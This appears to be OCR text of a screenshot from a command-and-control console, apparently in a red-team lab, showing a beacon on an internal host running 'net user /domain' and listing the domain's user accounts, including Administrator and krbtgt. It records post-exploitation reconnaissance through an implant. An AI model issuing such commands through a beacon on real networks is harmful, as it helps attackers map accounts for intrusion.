 事件日志 X 监听器 X Beacons X 目标列表 X Beacon 192.168.5.136@4932 X Beacon 1
[04/27 23:41:27] beacon> shell net user /domain
[04/27 23:41:27] [*] Tasked beacon to run: net user /domain
[04/27 23:41:27] [+] host called home, sent: 47 bytes
[04/27 23:41:28] [+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
0day Administrator alan
antivirus backup boss
dev ftpuser Guest
hr itadmin jack
jerry klion klionsec
krbtgt lowser mary
RedTeamBox Redteamer secretary
SM_32dfa537f3d34e8db SM_a53ca95cbbc2400a8 SM_b9293dd4eb974c39a
SM_cabbcb1fa25c4786a sqladmin sqlsvr
tadmin test webadmin
websvr
命令运行完毕，但发生一个或多个错误。